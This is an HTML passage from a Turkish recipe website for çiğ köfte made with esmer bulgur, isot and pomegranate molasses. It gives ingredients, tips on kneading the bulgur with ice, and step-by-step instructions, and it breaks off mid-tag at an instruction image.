wprm-recipe-private-notes-header wprm-block-text-uppercase-faded wprm-align-center wprm-header-decoration-none" style="">TARİFLE İLGİLİ ÖZEL NOTLARIM</h4><div class="wprm-private-notes-container wprm-block-text-normal" data-recipe="13540"><div class="wprm-private-notes-placeholder"><a href="#" role="button">Not eklemek için tıklayın</a></div><div class="wprm-private-notes-user"></div><textarea class="wprm-private-notes-input" aria-label="Your own private notes about this recipe"></textarea></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" fill="#9e9e9e" transform="translate(1.5999999999999996 1.5999999999999996) scale(0.8)"><path fill="#9e9e9e" d="M15,2c0.6,0,1-0.4,1-1s-0.4-1-1-1H1C0.4,0,0,0.4,0,1s0.4,1,1,1h1c0.1,2.4,0.8,4.5,2,6c-1.2,1.4-2,3.6-2,6H1 c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1s-0.4-1-1-1h-1c-0.1-2.5-0.8-4.6-2-6c1.3-1.5,2-3.6,2-6H15z M9.9,7.3L9,8.1l1,0.7 c1.2,0.9,2,2.9,2.1,5.2H4c0.1-2.3,0.9-4.3,2.1-5.2l1-0.7L6.1,7.3C4.8,6.1,4.1,4.2,4,2h8C11.9,4.2,11.2,6.1,9.9,7.3z"></path></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Hazırlama Süresi </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-prep_time wprm-recipe-prep_time-hours">1</span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-hours">sa</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Toplam Süre </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1</span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours">sa</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Kategori </span><span class="wprm-recipe-course wprm-block-text-normal"><a href="https://1001yemektarifi.com/course/ana-yemegin-yanina/">Ana yemeğin yanına</a>, <a href="https://1001yemektarifi.com/course/atistirmalik/">Atıştırmalık</a>, <a href="https://1001yemektarifi.com/course/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Porsiyon </span><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-13540 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-initial-servings="" data-recipe="13540" aria-label="Adjust recipe servings">15</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Kalori </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">187</span> <span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-13540-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="13540" data-servings="15"><h2 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Malzemeler<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;&nbsp;<div class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-13540-container wprm-toggle-container wprm-block-text-normal" data-initial-servings="" style="background-color: #ffffff;border-color: #06728e;color: #06728e;border-radius: 3px;"><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier="1" data-servings="15" data-recipe="13540" style="background-color: #06728e;color: #ffffff;" aria-label="Adjust servings by 1x">1x</button><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier="2" data-servings="15" data-recipe="13540" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Adjust servings by 2x">2x</button><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier="3" data-servings="15" data-recipe="13540" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Adjust servings by 3x">3x</button></div></h2><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="0"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-0" class="wprm-checkbox" aria-label="&nbsp;1/2&#032;Yarım kilo esmer bulgur"><label for="wprm-checkbox-0" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/yarim-kilo-esmer-bulgur/">Yarım kilo esmer bulgur</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="1"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-1" class="wprm-checkbox" aria-label="&nbsp;3&#032;Yemek kaşığı&#032;isot"><label for="wprm-checkbox-1" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">Yemek kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/isot/">isot</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="2"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-2" class="wprm-checkbox" aria-label="&nbsp;1&#032;çay Bardağı&#032;Zeytinyağı"><label for="wprm-checkbox-2" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">çay Bardağı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/zeytinyagi/">Zeytinyağı</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="3"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-3" class="wprm-checkbox" aria-label="&nbsp;3&#032;yemek Kaşığı&#032;domates salçası"><label for="wprm-checkbox-3" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">yemek Kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/domates-salcasi/">domates salçası</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="4"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-4" class="wprm-checkbox" aria-label="&nbsp;1&#032;yemek Kaşığı&#032;Biber salçası"><label for="wprm-checkbox-4" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">yemek Kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/biber-salcasi/">Biber salçası</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="5"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-5" class="wprm-checkbox" aria-label="&nbsp;2&#032;adet&#032;Kuru soğan"><label for="wprm-checkbox-5" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/kuru-sogan/">Kuru soğan</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="6"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-6" class="wprm-checkbox" aria-label="&nbsp;5&#032;diş&#032;Sarımsak"><label for="wprm-checkbox-6" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">5</span>&#32;<span class="wprm-recipe-ingredient-unit">diş</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/sarimsak/">Sarımsak</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="7"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-7" class="wprm-checkbox" aria-label="&nbsp;350&#032;gram&#032;Domates püresi"><label for="wprm-checkbox-7" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">350</span>&#32;<span class="wprm-recipe-ingredient-unit">gram</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/domates-puresi/">Domates püresi</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="8"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-8" class="wprm-checkbox" aria-label="&nbsp;1&#032;tatlı kaşığı&#032;Kimyon"><label for="wprm-checkbox-8" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tatlı kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/kimyon/">Kimyon</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="9"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-9" class="wprm-checkbox" aria-label="&nbsp;2&#032;tatlı kaşığı&#032;kırmızı toz biber"><label for="wprm-checkbox-9" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tatlı kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/kirmizi-toz-biber/">kırmızı toz biber</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="10"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-10" class="wprm-checkbox" aria-label="&nbsp;1&#032;çay bardağı&#032;Zeytinyağı"><label for="wprm-checkbox-10" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">çay bardağı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/zeytinyagi/">Zeytinyağı</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="11"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-11" class="wprm-checkbox" aria-label="&nbsp;1&#032;çay bardağı&#032;Nar Ekşisi"><label for="wprm-checkbox-11" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">çay bardağı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/nar-eksisi/">Nar Ekşisi</a></span></li></ul></div></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 25px;height: 25px;"><div class="wprm-decoration-line" style="border-color: #9b9b9b"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#9b9b9b" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><div class="wprm-decoration-line" style="border-color: #9b9b9b"></div></div><div class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Şefin Püf Noktaları</h3><div class="wprm-recipe-notes"><h2>Çiğ Köfte Yapmanın Püf Noktaları</h2><ul><li>Çiğ köfteyi yaparken önemli olan bulgurun sürekli nemli kalmasıdır.</li><li>Bulgur kurumaması için buz takviyesi kesinlikle yapılmalıdır.</li><li>Bulgur sıcak su koyarak yapılırsa lezzetli olmaz (orijinal usulde buz ile yoğurularak yapılır)</li></ul></div></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-7646933864048604"
data-ad-slot="5438531883"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <div class="wprm-recipe-instructions-container wprm-recipe-13540-instructions-container wprm-block-text-normal" data-recipe="13540"><h2 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Nasıl yapılır<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;<div class="wprm-recipe-media-toggle-container wprm-toggle-container wprm-block-text-normal" style="background-color: #ffffff;border-color: #06728e;color: #06728e;border-radius: 3px;"><button class="wprm-recipe-media-toggle wprm-toggle wprm-toggle-active" data-state="on" data-recipe="13540" style="background-color: #06728e;color: #ffffff;" aria-label="Talimat ortam dosyalarını göster"><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-active"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#ffffff" stroke="#ffffff"><circle data-color="color-2" cx="12" cy="13" r="5" fill="none" stroke-miterlimit="10"/><path d="M21,22H3a2,2,0,0,1-2-2V7A2,2,0,0,1,3,5H7L9,2h6l2,3h4a2,2,0,0,1,2,2V20A2,2,0,0,1,21,22Z" fill="none" stroke="#ffffff" stroke-miterlimit="10"/><circle data-color="color-2" data-stroke="none" cx="4" cy="8" r="1" stroke="none"/></g></svg></span><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#06728e" stroke="#06728e"><circle data-color="color-2" cx="12" cy="13" r="5" fill="none" stroke-miterlimit="10"/><path d="M21,22H3a2,2,0,0,1-2-2V7A2,2,0,0,1,3,5H7L9,2h6l2,3h4a2,2,0,0,1,2,2V20A2,2,0,0,1,21,22Z" fill="none" stroke="#06728e" stroke-miterlimit="10"/><circle data-color="color-2" data-stroke="none" cx="4" cy="8" r="1" stroke="none"/></g></svg></span></button><button class="wprm-recipe-media-toggle wprm-toggle" data-state="off" data-recipe="13540" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Talimat ortam dosyalarını gizle"><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-active"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#ffffff" stroke="#ffffff"><circle data-color="color-2" cx="12" cy="12" r="4" fill="none" stroke-miterlimit="10"/><path d="M22,8v9a2,2,0,0,1-2,2H10" fill="none" stroke="#ffffff" stroke-miterlimit="10"/><path data-cap="butt" d="M2,17V8A2,2,0,0,1,4,6H7L9,3h6l2.4,3.6" fill="none" stroke="#ffffff" stroke-miterlimit="10" stroke-linecap="butt"/><line data-cap="butt" data-color="color-2" x1="23" y1="1" x2="1" y2="23" fill="none" stroke-miterlimit="10" stroke-linecap="butt"/></g></svg></span><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#06728e" stroke="#06728e"><circle data-color="color-2" cx="12" cy="12" r="4" fill="none" stroke-miterlimit="10"/><path d="M22,8v9a2,2,0,0,1-2,2H10" fill="none" stroke="#06728e" stroke-miterlimit="10"/><path data-cap="butt" d="M2,17V8A2,2,0,0,1,4,6H7L9,3h6l2.4,3.6" fill="none" stroke="#06728e" stroke-miterlimit="10" stroke-linecap="butt"/><line data-cap="butt" data-color="color-2" x1="23" y1="1" x2="1" y2="23" fill="none" stroke-miterlimit="10" stroke-linecap="butt"/></g></svg></span></button></div></h2><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-13540-step-0-0" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-12" class="wprm-checkbox" aria-label="Öncelikle yarım kilo esmer bulguru yoğurma tepsimize alıp ince ince kıydığımız soğan ve sarımsak ve tuzu ile birlikte yoğuruyoruz."><label for="wprm-checkbox-12" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";>Öncelikle yarım kilo esmer bulguru yoğurma tepsimize alıp ince ince kıydığımız soğan ve sarımsak ve tuzu ile birlikte yoğuruyoruz.</div></li><li id="wprm-recipe-13540-step-0-1" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-13" class="wprm-checkbox" aria-label="Soğan suyunu çıkarıp bulgur nemlenene kadar yoğurmaya devam ediyoruz. (soğanı elimizle pişiriyoruz, öldürüyoruz)"><label for="wprm-checkbox-13" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";>Soğan suyunu çıkarıp bulgur nemlenene kadar yoğurmaya devam ediyoruz. (soğanı elimizle pişiriyoruz, öldürüyoruz)</div></li><li id="wprm-recipe-13540-step-0-2" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-14" class="wprm-checkbox" aria-label="Sonra salçasını koyup ardından 3 adet buz koyup buzlar eriyene kadar yoğuruyoruz. Buzlar eridikten sonra biber salçasını, domates sosunu ve buzunu ekleyip yoğurmaya devam ediyoruz. Eriyen buzlara tekrar buz ekleyip yoğurma işlemine devam ediyoruz."><label for="wprm-checkbox-14" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Sonra salçasını koyup ardından 3 adet buz koyup buzlar eriyene kadar yoğuruyoruz. Buzlar eridikten sonra biber salçasını, domates sosunu ve buzunu ekleyip yoğurmaya devam ediyoruz. Eriyen buzlara tekrar buz ekleyip yoğurma işlemine devam ediyoruz.</span></div></li><li id="wprm-recipe-13540-step-0-3" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-15" class="wprm-checkbox" aria-label="Buzlar erdikten sonra kalan domates sosunu tekrar buzu ekleyip yoğurmaya devam ediyoruz. "><label for="wprm-checkbox-15" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Buzlar erdikten sonra kalan domates sosunu tekrar buzu ekleyip yoğurmaya devam ediyoruz. </span></div></li><li id="wprm-recipe-13540-step-0-4" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-16" class="wprm-checkbox" aria-label="Eriyen buzun ardından kıvamına bakıyoruz tepsi ile birlikte elimize geliyorsa kıvamı olmuş demektir gelmiyorsa yoğurma işlemine devam edilir."><label for="wprm-checkbox-16" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Eriyen buzun ardından kıvamına bakıyoruz tepsi ile birlikte elimize geliyorsa kıvamı olmuş demektir gelmiyorsa yoğurma işlemine devam edilir.</span></div></li><li id="wprm-recipe-13540-step-0-5" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-17" class="wprm-checkbox" aria-label="Ardından zeytinyağlı isotu ekleyip yoğurmaya devam ediyoruz. Nar ekşisi ve baharatlarını ekleyip yoğurmaya devam ediyoruz."><label for="wprm-checkbox-17" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Ardından zeytinyağlı isotu ekleyip yoğurmaya devam ediyoruz. Nar ekşisi ve baharatlarını ekleyip yoğurmaya devam ediyoruz.</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/20200423_171517.jpg?v=1641472864"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="225" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/20200423_171517-225x300.jpg?v=1641472864" class="attachment-medium size-medium" alt="Kolay Çiğ Köfte Tarifi" 